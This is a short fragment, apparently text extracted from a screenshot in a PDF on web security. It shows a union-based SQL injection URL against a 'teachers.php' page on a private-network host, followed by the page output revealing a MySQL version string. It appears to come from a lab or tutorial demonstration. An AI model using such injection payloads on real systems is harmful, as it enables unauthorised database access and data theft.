 192.168.2.4/MySchool/teachers.php?id3=1%20and%201=0 union select @@version,2,3,4,5,6
TEACHERS
5.0.51b-community-nt 2 3 4